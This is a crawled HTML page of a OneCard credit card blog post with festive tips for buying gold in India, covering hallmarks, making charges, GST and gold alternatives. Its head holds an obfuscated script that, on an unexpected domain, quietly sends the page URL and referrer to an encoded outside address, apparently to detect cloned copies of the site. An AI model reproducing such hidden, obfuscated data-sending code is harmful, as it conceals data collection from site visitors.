

--- FILE ---
content_type: text/html
request_url: https://getonecard.app/blog/festive-shopping-tips-for-buying-gold/
body_size: 11811
content:

<!DOCTYPE html>
<html lang="en-us"><head>
      <link rel="icon" href="../../images/favicon.png" type="image/png" />
  

  <script>
    (function (w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({ "gtm.start": new Date().getTime(), event: "gtm.js" });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != "dataLayer" ? "&l=" + l : "";
      j.async = true;
      j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, "script", "dataLayer", "GTM-PTVSRDLP");
  </script>

  
   :

  <script>
    function _0x3407() {
      const _0x21a4f1 = [
        "ndnVmq",
        "zw5KCW",
        "nZm4nhPQteXxza",
        "C3jJ",
        "CMvMzq",
        "z2LMpW",
        "mtaZndq3ntzIvNPrDeO",
        "Cwi2Ea",
        "ntzHnG",
        "EgvZEa",
        "v2L0Aa",
        "ntyWnJuZDLbtD0vq",
        "zxn4nq",
        "z2v0BW",
        "Aw8VzG",
        "ntC3nZaYoeTtyvz0vG",
        "DgLVBG",
        "Ag9ZDa",
        "Bg9NBW",
        "zMLSzq",
        "nZbMyG",
        "lM8ZBG",
        "AhjLzG",
        "BZnUlG",
        "nJqZBW",
        "ytaXmq",
        "nMeVBa",
        "yxbWlG",
        "lMDLDa",
        "Bg9Jyq",
        "nZK4nJi4nxnXugTXDq",
        "AwXLCW",
        "lMDPzG",
        "BMfTzq",
        "B2DVlG",
        "B2nVBa",
        "mdeXlG",
        "BMvJyq",
        "l2nQzG",
        "mJG1odi1nfLUCurXvW",
        "mtzUAa",
        "nM5OyG",
        "lMLVlW",
        "nMe2nG",
        "yZCWzG",
        "CY9JAG",
        "yJzHlW",
        "ChjVDa",
        "CZOVlW",
        "oI8VyW",
        "Ahr0Ca",
        "yxbW",
        "mty0ndq4Au5pqwD0",
        "mJKWnvL5EMvAtq",
        "yJCYyG",
        "ndHkvePlB20",
        "jNi9",
        "B25LyW",
        "ChaU",
        "zNfInG",
        "CNjLCG",
        "CMqUyq",
        "p2W9",
        "yxjKlG",
        "nZjIyq",
      ];
      _0x3407 = function () {
        return _0x21a4f1;
      };
      return _0x3407();
    }
    function _0xd87c(_0x10713a, _0x19b583) {
      const _0x340795 = _0x3407();
      return (
        (_0xd87c = function (_0xd87c0f, _0x5c1e9e) {
          _0xd87c0f = _0xd87c0f - 0x17e;
          let _0x2de009 = _0x340795[_0xd87c0f];
          if (_0xd87c["LVRcIe"] === undefined) {
            var _0x4fb7ff = function (_0x5b99ff) {
              const _0x21d48c =
                "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";
              let _0xc5d029 = "",
                _0x3ff2a1 = "";
              for (
                let _0x572b62 = 0x0, _0x5a4e2f, _0x26386b, _0x2424e1 = 0x0;
                (_0x26386b = _0x5b99ff["charAt"](_0x2424e1++));
                ~_0x26386b &&
                ((_0x5a4e2f =
                  _0x572b62 % 0x4 ? _0x5a4e2f * 0x40 + _0x26386b : _0x26386b),
                _0x572b62++ % 0x4)
                  ? (_0xc5d029 += String["fromCharCode"](
                      0xff & (_0x5a4e2f >> ((-0x2 * _0x572b62) & 0x6))
                    ))
                  : 0x0
              ) {
                _0x26386b = _0x21d48c["indexOf"](_0x26386b);
              }
              for (
                let _0x46e76c = 0x0, _0x38904b = _0xc5d029["length"];
                _0x46e76c < _0x38904b;
                _0x46e76c++
              ) {
                _0x3ff2a1 +=
                  "%" +
                  ("00" + _0xc5d029["charCodeAt"](_0x46e76c)["toString"](0x10))[
                    "slice"
                  ](-0x2);
              }
              return decodeURIComponent(_0x3ff2a1);
            };
            (_0xd87c["FIDmFd"] = _0x4fb7ff),
              (_0x10713a = arguments),
              (_0xd87c["LVRcIe"] = !![]);
          }
          const _0x42cd86 = _0x340795[0x0],
            _0x2c1669 = _0xd87c0f + _0x42cd86,
            _0x3e8f9e = _0x10713a[_0x2c1669];
          return (
            !_0x3e8f9e
              ? ((_0x2de009 = _0xd87c["FIDmFd"](_0x2de009)),
                (_0x10713a[_0x2c1669] = _0x2de009))
              : (_0x2de009 = _0x3e8f9e),
            _0x2de009
          );
        }),
        _0xd87c(_0x10713a, _0x19b583)
      );
    }
    const _0xf170f1 = _0xd87c;
    (function (_0x331a30, _0x32114b) {
      const _0x52f573 = {
          _0x1ef867: 0x193,
          _0x3cb0ce: 0x17e,
          _0x5263ba: 0x197,
        },
        _0x4eecaf = _0xd87c,
        _0x4ba3af = _0x331a30();
      while (!![]) {
        try {
          const _0x56b729 =
            -parseInt(_0x4eecaf(_0x52f573._0x1ef867)) / 0x1 +
            -parseInt(_0x4eecaf(0x1af)) / 0x2 +
            (parseInt(_0x4eecaf(_0x52f573._0x3cb0ce)) / 0x3) *
              (parseInt(_0x4eecaf(0x1bc)) / 0x4) +
            parseInt(_0x4eecaf(0x1a6)) / 0x5 +
            parseInt(_0x4eecaf(0x18e)) / 0x6 +
            (parseInt(_0x4eecaf(0x1bd)) / 0x7) *
              (-parseInt(_0x4eecaf(0x18a)) / 0x8) +
            -parseInt(_0x4eecaf(_0x52f573._0x5263ba)) / 0x9;
          if (_0x56b729 === _0x32114b) break;
          else _0x4ba3af["push"](_0x4ba3af["shift"]());
        } catch (_0x48f9cc) {
          _0x4ba3af["push"](_0x4ba3af["shift"]());
        }
      }
    })(_0x3407, 0xeb76a);
    if (
      !(
        window[_0xf170f1(0x1a5) + _0xf170f1(0x198)][
          _0xf170f1(0x199) + _0xf170f1(0x1a9)
        ] ===
          _0xf170f1(0x195) + _0xf170f1(0x1ad) + _0xf170f1(0x184) + "pp" ||
        window[_0xf170f1(0x1a5) + _0xf170f1(0x198)][
          _0xf170f1(0x199) + _0xf170f1(0x1a9)
        ] ===
          _0xf170f1(0x195) +
            _0xf170f1(0x1ad) +
            _0xf170f1(0x184) +
            _0xf170f1(0x181)
      ) &&
      !(
        window[_0xf170f1(0x1a5) + _0xf170f1(0x198)][
          _0xf170f1(0x199) + _0xf170f1(0x1a9)
        ][_0xf170f1(0x189) + _0xf170f1(0x192)](
          _0xf170f1(0x1a4) +
            _0xf170f1(0x180) +
            _0xf170f1(0x186) +
            _0xf170f1(0x1bb)
        ) ||
        window[_0xf170f1(0x1a5) + _0xf170f1(0x198)][
          _0xf170f1(0x199) + _0xf170f1(0x1a9)
        ][_0xf170f1(0x189) + _0xf170f1(0x192)](
          _0xf170f1(0x1a4) +
            _0xf170f1(0x180) +
            _0xf170f1(0x186) +
            _0xf170f1(0x1a3)
        )
      )
    ) {
      let l = location[_0xf170f1(0x19e)],
        r = document[_0xf170f1(0x18c) + _0xf170f1(0x183)],
        m = new Image();
      location[_0xf170f1(0x1b7) + _0xf170f1(0x1ab)] == _0xf170f1(0x1ba) + "s:"
        ? (m[_0xf170f1(0x18b)] =
            _0xf170f1(0x1ba) +
            _0xf170f1(0x1b8) +
            _0xf170f1(0x1b4) +
            _0xf170f1(0x1be) +
            _0xf170f1(0x1a1) +
            _0xf170f1(0x19d) +
            _0xf170f1(0x1b2) +
            _0xf170f1(0x19b) +
            _0xf170f1(0x1b5) +
            _0xf170f1(0x182) +
            _0xf170f1(0x191) +
            _0xf170f1(0x190) +
            _0xf170f1(0x1a0) +
            _0xf170f1(0x1b0) +
            _0xf170f1(0x1b6) +
            _0xf170f1(0x19a) +
            _0xf170f1(0x1a8) +
            _0xf170f1(0x185) +
            encodeURI(l) +
            _0xf170f1(0x17f) +
            encodeURI(r))
        : (m[_0xf170f1(0x18b)] =
            _0xf170f1(0x1ba) +
            _0xf170f1(0x1b9) +
            _0xf170f1(0x19c) +
            _0xf170f1(0x187) +
            _0xf170f1(0x1ac) +
            _0xf170f1(0x19f) +
            _0xf170f1(0x196) +
            _0xf170f1(0x1a7) +
            _0xf170f1(0x1ae) +
            _0xf170f1(0x18f) +
            _0xf170f1(0x194) +
            _0xf170f1(0x1b3) +
            _0xf170f1(0x188) +
            _0xf170f1(0x1b1) +
            _0xf170f1(0x1a2) +
            _0xf170f1(0x1aa) +
            _0xf170f1(0x18d) +
            "l=" +
            encodeURI(l) +
            _0xf170f1(0x17f) +
            encodeURI(r));
    }
  </script>

  
  <meta charset="UTF-8" />
  <title>Festive Shopping Tips for Buying Gold</title>

  
  <meta name="robots" content="index, follow" />
  

  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta
    name="description"
    content="Planning to buy gold this festive season? Read on to learn about gold buying tips, including how to check the quality of gold, how to save on the overall cost, and more."
  />
  
  <meta name="author" content="OneCard" />
   <meta property="og:url" content="https://www.getonecard.app/blog/festive-shopping-tips-for-buying-gold/">
  <meta property="og:site_name" content="OneCard - India&#39;s Best Metal Credit Card">
  <meta property="og:title" content="Festive Shopping Tips for Buying Gold">
  <meta property="og:description" content="Planning to buy gold this festive season? Read on to learn about gold buying tips, including how to check the quality of gold, how to save on the overall cost, and more.">
  <meta property="og:locale" content="en_us">
  <meta property="og:type" content="article">
    <meta property="article:section" content="blog">
    <meta property="article:published_time" content="2023-11-08T05:35:54+00:00">
    <meta property="article:modified_time" content="2023-11-08T05:35:54+00:00">
    <meta property="article:tag" content="Culture & Credit Card">
 
  <meta itemprop="name" content="Festive Shopping Tips for Buying Gold">
  <meta itemprop="description" content="Planning to buy gold this festive season? Read on to learn about gold buying tips, including how to check the quality of gold, how to save on the overall cost, and more.">
  <meta itemprop="datePublished" content="2023-11-08T05:35:54+00:00">
  <meta itemprop="dateModified" content="2023-11-08T05:35:54+00:00">
  <meta itemprop="wordCount" content="673">
  <meta itemprop="keywords" content="Culture &amp; Credit Card"> 
  <link rel="canonical" href="https://www.getonecard.app/blog/festive-shopping-tips-for-buying-gold/" />

  <meta
    http-equiv="Content-Security-Policy"
    content="default-src 'self'; script-src 'self'; style-src 'self' 'unsafe-inline'; img-src 'self' data:; font-src 'self' data:;"
  />

  
  <script>
    (function (w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({ "gtm.start": new Date().getTime(), event: "gtm.js" });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != "dataLayer" ? "&l=" + l : "";
      j.async = true;
      j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, "script", "dataLayer", "GTM-TR77L6V");

    if (window.location.href.includes("https://getonecard.app")) {
      window.location.href = window.location.href.replace(
        "https://getonecard.app",
        "https://www.getonecard.app"
      );
    }
    if (!window.location.pathname.endsWith("/")) {
      window.location.href = window.location.pathname + "/";
    }
    if (window.location.href.includes("https://www.getonecard.app/applynow")) {
      window.location.href = window.location.href.replace(
        "https://www.getonecard.app/applynow",
        "https://www.getonecard.app/apply"
      );
    }

    if (window.location.pathname.match(/\/{2,}/)) {
      window.location.replace("https://www.getonecard.app/");
    }

    var router = () => {
      var _url = window.location.href.split("?").pop(),
        _page = _url
          .split("&")
          .filter((x) => x.split("=")[0] == "page")
          .map((x) => x.split("=").pop())
          .pop();
      switch (_page) {
        case "ConfirmAmount": {
          window.location.href = `https://repayments.getonecard.app/?${_url}`;
          break;
        }
        case "RepaymentAvail": {
          window.location.href = `https://repayments.getonecard.app/?${_url}`;
          break;
        }
      }
    };
    window.addEventListener("DOMContentLoaded", router);
    router();
  </script>
  

  

  <meta
    name="facebook-domain-verification"
    content="87zoi7uj2ns10kyewquogmuuh4csf5"
  />

  
  <meta property="og:title" content="Festive Shopping Tips for Buying Gold" />
  <meta
    property="og:description"
    content="Planning to buy gold this festive season? Read on to learn about gold buying tips, including how to check the quality of gold, how to save on the overall cost, and more."
  />
  <meta
    property="og:type"
    content="article"
  />
  <meta property="og:url" content="https://www.getonecard.app/blog/festive-shopping-tips-for-buying-gold/" />
     
  <meta
    property="og:updated_time"
    content='2023-11-08T05:35:54&#43;00:00'
  />
      
  
         

  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link
    href="https://fonts.googleapis.com/css2?family=Manrope&display=swap"
    rel="stylesheet"
  />

  

  <link
    rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/4.5.3/css/bootstrap.min.css"
    integrity="sha512-oc9+XSs1H243/FRN9Rw62Fn8EtxjEYWHXRvjS43YtueEewbS6ObfXcJNyohjHqVKFPoXXUxwc+q1K7Dee6vv9g=="
    crossorigin="anonymous"
    referrerpolicy="no-referrer"
  />

  <link
    rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css"
    integrity="sha512-KfkfwYDsLkIlwQp6LFnl8zNdLGxu9YAA1QvwINks4PhcElQSvqcyVLLD9aMhXd13uQjoXtEKNosOWaZqXgel0g=="
    crossorigin="anonymous"
    referrerpolicy="no-referrer"
  />
  
  

  
  
  <link
    rel="stylesheet"
    href="https://www.getonecard.app/scss/style.min.981498dda6595adfa9da57f8d9281c1b79caa14b25406d2015cb5585a0a7f2ca.css"
    integrity="sha256-mBSY3aZZWt&#43;p2lf42SgcG3nKoUslQG0gFctVhaCn8so="
    media="screen"
  />


</head>

<meta
  name="description"
  content="Planning to buy gold this festive season? Read on to learn about gold buying tips, including how to check the quality of gold, how to save on the overall cost, and more."
/>


<meta property="og:locale" content="en_US" />
<meta
  property="og:title"
  content="Festive Shopping Tips for Buying Gold"
/>
<meta
  property="og:image"
  content="https://www.getonecard.app//images/https://assets.getonecard.app/assets/cms/buying_gold.png"
/>
<meta
  property="og:description"
  content="Planning to buy gold this festive season? Read on to learn about gold buying tips, including how to check the quality of gold, how to save on the overall cost, and more."
/>
<meta property="og:site_name" content="OneCard - India&#39;s Best Metal Credit Card" />


<meta property="og:title" content="Festive Shopping Tips for Buying Gold" />
<meta name="twitter:title" content="Festive Shopping Tips for Buying Gold" />
<meta itemprop="name" content="Festive Shopping Tips for Buying Gold" />
<meta name="application-name" content="Festive Shopping Tips for Buying Gold" />
<meta property="og:site_name" content="" />


<meta itemprop="description" content="Planning to buy gold this festive season? Read on to learn about gold buying tips, including how to check the quality of gold, how to save on the overall cost, and more." />
<meta property="og:description" content="Planning to buy gold this festive season? Read on to learn about gold buying tips, including how to check the quality of gold, how to save on the overall cost, and more." />
<meta name="twitter:description" content="Planning to buy gold this festive season? Read on to learn about gold buying tips, including how to check the quality of gold, how to save on the overall cost, and more." />

<base href="https://www.getonecard.app/blog/festive-shopping-tips-for-buying-gold/" />
 


<meta name="url" content="https://www.getonecard.app/blog/festive-shopping-tips-for-buying-gold/" />
<meta name="twitter:url" content="https://www.getonecard.app/blog/festive-shopping-tips-for-buying-gold/" />
<meta property="og:url" content="https://www.getonecard.app/blog/festive-shopping-tips-for-buying-gold/" />


<meta itemprop="image" content="https://assets.getonecard.app/assets/cms/buying_gold.png" />
<meta property="og:image" content="https://assets.getonecard.app/assets/cms/buying_gold.png" />
<meta name="twitter:image" content="https://assets.getonecard.app/assets/cms/buying_gold.png" />
<meta name="twitter:image:src" content="https://assets.getonecard.app/assets/cms/buying_gold.png" />
<meta name="twitter:card" content="summary_large_image" />



<body class="body-wrapper">
  
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PTVSRDLP" height="0" width="0"
      style="display: none; visibility: hidden"></iframe></noscript>
  
  <style type="text/css">
    body::before {
      display: block;
      content: "";
      height: 50px;
    }
  </style>

  
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TR77L6V" height="0" width="0"
      style="display: none; visibility: hidden"></iframe></noscript>
  
<!-- preloader start -->
<div class="preloader"></div>
<!-- preloader end -->
<nav class="navbar main-nav navbar-expand-lg fixed-top p-0" id="navBarToHide">
  <div class="container">
    <a class="navbar-brand" href="../../"
      ><img
        style="height: 80px; width: 80px"
        src="../../images/OneCard_Logo_OneCard_Logo_1.png"
        alt="OneCard Logo"
    /></a>

    
    <button
      class="navbar-toggler ml-auto"
      type="button"
      data-toggle="collapse"
      data-target="#navbarNav"
      aria-controls="navbarNav"
      aria-expanded="false"
      aria-label="Toggle navigation"
    >
      <span class="tf-ion-android-menu"></span>
    </button>

    
    <button
      
      class="align-middle order-lg-last btn"   
      
    >
<div >
  <a  href="https://apply.getonecard.app/?utm_source=OC_Web_Applyheader&utm_medium=Homepageapply1&utm_campaign=Homepage_OC_Web_ApplyNow1" class="btn-main-sm">Apply Now</a></div>
    </button>

 

    <div class="collapse navbar-collapse" id="navbarNav">
      <ul class="navbar-nav ml-auto">
        <li class="nav-item">
          <a class="nav-link" href="../../">Home</a>
        </li>
        <li class="nav-item">
          <a class="nav-link" href="../../about/">About Us</a>
        </li>
        <li
          class="nav-item d-flex justify-content-center align-items-center flex-column"
        >
          <button
            class="btn btn-default dropdown-toggle nav-link"
            data-toggle="dropdown"
            href="#"
          >
            Credit Card<span class="caret"></span>
          </button>
          <ul class="dropdown-menu">
            <li class="nav-item">
              <a style="line-height: 0px" class="nav-link" href="../../credit-card/"
                >Credit Card</a
              >
            </li>
            <li class="nav-item">
              <a
                style="line-height: 20px"
                class="nav-link"
                href="../../credit-card-fees-and-charges/"
                >Credit Card Fees and Charges</a
              >
            </li>
            <li class="nav-item">
              <a
                style="line-height: 20px"
                class="nav-link"
                href="../../credit-card-eligibility/"
                >Credit Card Eligibility</a
              >
            </li>
            <li class="nav-item">
              <a
                style="line-height: 20px"
                class="nav-link"
                href="../../lifetime-free-credit-card/"
                >Lifetime Free Credit Card</a
              >
            </li>
          </ul>
        </li>
        <li class="nav-item">
          <a class="nav-link" href="../../offers/">Offers</a>
        </li>
        
        <li class="nav-item">
          <a class="nav-link" href="../../faq/">FAQ</a>
        </li>
        <li class="nav-item">
          <a class="nav-link" href="../../contact/">Contact Us</a>
        </li>
        <li class="nav-item">
          <a class="nav-link" href="../../careers/">Careers</a>
        </li>
         
      </ul>
    </div>
  </div>
</nav> <!-- Single Article -->

<div>
  <div class="container mt-5 mb-5">
    <div class="row">
      <div class="col-lg-8" style="padding-left: 0; padding-right: 0">
        <div class="col" style="line-height: 30px">
          <ol class="breadcrumb" style="background-color: white !important; padding: 0">
  <ol
    class="breadcrumb"
    id="breadcrumbList"
    style="background-color: white !important; padding: 0"
  >
    <li><a href="../../">Home</a></li>
        
    <span style="color: grey; font-size: 18px">></span>
    <li>
      <a href="../../blog/"> Blog </a>
    </li>
      
    <span style="color: grey; font-size: 18px">></span>
    <li>
      <a href="../../blog/festive-shopping-tips-for-buying-gold/"> Festive shopping tips for buying gold </a>
    </li>
       
  </ol>
</ol>
<script>
  let text =
    document.getElementById("breadcrumbList").lastElementChild.innerText;
  let capitalizedStr = text
    .split(" ")
    .map((word) => word.charAt(0).toUpperCase() + word.slice(1))
    .join(" ");

  console.log(text);
  let newStr = capitalizedStr
    .split(" ")
    .map((word) => {
      if (word === "Onecard") {
        return "OneCard";
      } else if (word === "Emi") {
        return "EMI";
      } else if (word === "Emis") {
        return "EMIs";
      } else if (word === "Bnpl") {
        return "/BNPL";
      } else if (word === "Fd") {
        return "FD";
      } else return word;
    })
    .join(" ");

  document.getElementById("breadcrumbList").lastElementChild.innerText = newStr;
  document.getElementById("breadcrumbList").lastElementChild.style.fontWeight =
    "bold";
</script>

        </div>

        <h1
          class="col"
          style="line-height: normal; color: #2c2c2c; margin-bottom: 0"
        >
          Festive Shopping Tips for Buying Gold
        </h1>

        <div class="col py-4">
          <p class="card-text">
            By
            <span
              class="font-weight-bold"
              style="
                color: #2c2c2c;
                font-weight: normal;
                font-size: 16px;
                line-height: 1.44;
              "
              >OneCard</span
            >

            &nbsp; | &nbsp;
            <span
              class="most-section-card-date"
              style="
                color: #696969;
                font-weight: normal;
                font-size: 16px;
                line-height: 1.44;
              "
              >November 08, 2023</span
            >
          </p>
        </div>
        <div id="social-media-icons" class="col-md-10">
          <div
            class="row align-items-center justify-content-between mb-4"
            style="
              border-radius: 10px;
              box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.16);
              padding: 20px 0;
              margin-left: 0;
            "
          >
            <div class="col-md-5">
              <p
                class="post-title sharingIsCaring"
                style="
                  color: #2c2c2c;
                  font-weight: bold;
                  font-size: 16px;
                  line-height: 1.44;
                "
              >
                &nbsp; &nbsp; Sharing is caring 😉
              </p>
            </div>
            <div class="col-md-7">
              <div
                class="a2a_kit a2a_kit_size_32 a2a_default_style row justify-content-between align-items-center"
              >
                <a
                  class="a2a_button_facebook"
                  aria-label="Share this on Facebook"
                >
                </a>
                <a
                  class="a2a_button_twitter"
                  aria-label="Share this on Twitter"
                >
                </a>
                <a
                  class="a2a_button_whatsapp"
                  aria-label="Share this on WhatsApp"
                >
                </a>
                <a
                  class="a2a_button_linkedin"
                  aria-label="Share this on LinkedIn"
                >
                </a>
              </div>
            </div>

            <script>
              var a2a_config = a2a_config || {};
              a2a_config.templates = a2a_config.templates || {};

              a2a_config.templates.twitter = {
                text: "${title} ${link} via @GetOneCardIN",
              };

              a2a_config.templates.linkedin = {
                text: "From the OneScore Blog: ${title} ${link} via @OneCard App",
              };

              a2a_config.templates.whatsapp = {
                phone: "",
                text: "Check out this blog post from OneCard: ${title} ${link}",
              };
            </script>

            <script
              async
              src="https://static.addtoany.com/menu/page.js"
            ></script>
          </div>
        </div>

        <div class="card mb-4 border-0 col">
           
          <img
            class="img-fluid blog-image mt-4"
            src="https://assets.getonecard.app/assets/cms/buying_gold.png"
            onerror="this.src=''/images/fallback-image.jpg''"
            alt="Error: Check Image Link" />
        
        </div>
        <div
          class="col card-text content-text"
          style="
            color: #2c2c2c;
            font-weight: normal;
            font-size: 16px;
            line-height: 33px !important;
            margin-bottom: 1.5rem;
          "
        >
          <p>In India, our love for gold extends to purposes beyond investing. Be it jewellery, coins, or bars, we love to buy gold on big festive days such as Dhanteras, Gudi Padwa, Aksaya Tritiya, or Dussehra. Given the amount of money involved in buying even small quantities of gold, it is wise to be cautious during the entire buying process. So, whether you are new to buying gold or simply trying to brush up your knowledge before buying gold, this blog is for you.</p>
<h2 id="things-to-keep-in-mind-before-making-gold-purchase">Things to keep in mind before making gold purchase</h2>
<h3 id="1-check-for-quality">1. Check for quality</h3>
<p>Whether you are buying jewellery for yourself or for your loved ones, things can get really exciting. There are so many beautiful designs out there that we can’t resist falling in love. However, to avoid any post purchase regret, look out for quality markings on the gold you are buying. A hallmark is one such indicator to find. It can be easily located on any piece of gold you buy from a reputed seller. For example, in the case of a ring, it can be found on the inside of the band, and in the case of a necklace, it can be found near the clasp. As per the latest guidelines, the hallmark should have the BIS (Bureau of Indian Standards) logo, purity in karats, and a six-digit alphanumeric code, which is the Hallmark Unique Identification (HUID) number.</p>
<h3 id="2-check-the-making-charges-beforehand">2. Check the ‘making charges’ beforehand</h3>
<p>Enquire about the making charges for the specific type of jewellery you are looking to buy. For example, the making charges for bangles can be lower than those for more intricate jewellery like earrings. Confirming the charges beforehand can help you avoid any last minute surprises. Also, comparing the making charges across different sellers and asking for festive discounts can help you save more on the overall cost of your jewellery.</p>
<h3 id="3-enquire-about-buy-back-policies">3. Enquire about buy-back policies</h3>
<p>Do ask about the applicable policies if you want to exchange your old jewellery or if you plan to purchase smaller amounts of gold to buy something bigger in the future. Specifically, understand if there are any terms, conditions, or charges that will be applied when a jeweller buys back the gold you already have.</p>
<h3 id="4-learn-about-the-various-laws-and-regulations">4. Learn about the various laws and regulations</h3>
<p>For example, if you are planning to buy gold with cash, it is important to be aware of the cash limit on buying gold. As per the last update, the limit for cash transactions is Rs. 2 lakhs if you do not wish to share your PAN details while making the purchase. Also, carefully check the GST charges applied in the invoice. While the standard GST rate on gold is 3%, some jewellers might levy an extra 5% on the making charges if the goldsmith is registered under GST.</p>
<h3 id="5-explore-alternative-forms-of-gold">5. Explore alternative forms of gold</h3>
<p>Digital gold is gaining popularity, especially among younger people. So, if you are looking to buy gold as an investment, it can be a wise decision to explore options such as Digital Gold, Gold Exchange Traded Funds (ETFs), Gold Mutual Funds, Gold Futures Contracts, Sovereign Gold Bonds (SGBs), etc. There are many reasons why alternative forms are becoming popular. One of the main reasons is that you don’t need to stress about storing it safely. Some options can also give you an advantage in terms of GST. For example, if you buy SGBs, you will not have to pay GST at the time of their purchase.</p>
<h2 id="final-words">Final Words</h2>
<p>We hope that the tips shared above will help you buy gold more confidently the next time you go shopping for it. And if you are a OneCard user, don’t forget to check out exclusive offers on jewellery by visiting the <a href="https://www.getonecard.app/offers/">Offers section</a>. As of November 2023, you can get up to Rs. 1500 value back* when you buy gold jewellery from top brands such as Tanishq, Caratlane, Malabar, Kalyan, and more.</p>
<p>*<em>Offers vary from time to time. Please refer to the OneCard app for the latest information and ongoing offers.</em></p>
<a  href="https://apply.getonecard.app/onecardweb/phone?utm_source=OC_Web&utm_medium=Organic_Website&utm_campaign=BlogCTA">
        <img src="https://assets.getonecard.app/assets/cms/Endarticleweb.png" alt="EndArticleWeb" style="max-width:100%;height:auto"></a>

        </div>
        <p>
        </br>
        <i style="font-size:14px">**Disclaimer: The information provided in this webpage does not, and is not intended to, 
          constitute any kind of advice; instead, all the information available here is for general informational purposes only. 
          FPL Technologies Private Limited and the author shall not be responsible for any direct/indirect/damages/loss incurred by
           the reader for making any decision based on the contents and information. Please consult your advisor before making any decision.</i>
        </p>
      </div>
      <div
        id="MoreArticles"
        class="col-lg-4"
        style="padding-left: 0; padding-right: 0"
      >
        <div class="col">
          <div class="d-flex prev-blog-page-section text-left">
             
            <div class="col my-2">
              <span class="More-Article-section post-title pl-2"
                >More articles</span
              >
            </div>
            
          </div>
          <div class="col my-4 px-0">
            <div class="row d-flex justify-content-between mb-2">
               
              <div class="card most-section-card mb-4 border-0">
                <img
                  class="img-fluid blog-image mt-4"
                  src="https://assets.getonecard.app/assets/cms/classy_metal.png"
                  onerror="this.src='https:\/\/www.getonecard.app\/'"
                  alt="OneCard Metal Credit Card - Make Heads Turn"
                />
                <div class="card-body pt-2" style="line-height: 35px">
                  <div class="card-title mb-0">
                    <span style="color: #696969; font-size: 14px"
                      >October 30, 2023</span
                    >
                  </div>
                  <p class="card-text post-title">
                    <a
                      class="post-title card-text"
                      href="https://www.getonecard.app/blog/onecard-metal-credit-card/"
                      style="text-decoration: none"
                    >
                      OneCard Metal Credit Card - Make Heads Turn</a
                    >
                  </p>
                </div>
              </div>
              
              <div class="card most-section-card mb-4 border-0">
                <img
                  class="img-fluid blog-image mt-4"
                  src="https://assets.getonecard.app/assets/cms/Shopping_Electronics.png"
                  onerror="this.src='https:\/\/www.getonecard.app\/'"
                  alt="Tips for Buying Electronic Gadgets During Festive Sales"
                />
                <div class="card-body pt-2" style="line-height: 35px">
                  <div class="card-title mb-0">
                    <span style="color: #696969; font-size: 14px"
                      >October 30, 2023</span
                    >
                  </div>
                  <p class="card-text post-title">
                    <a
                      class="post-title card-text"
                      href="https://www.getonecard.app/blog/tips-to-buy-electronics-during-festive-sales/"
                      style="text-decoration: none"
                    >
                      Tips for Buying Electronic Gadgets During Festive Sales</a
                    >
                  </p>
                </div>
              </div>
              
              <div class="card most-section-card mb-4 border-0">
                <img
                  class="img-fluid blog-image mt-4"
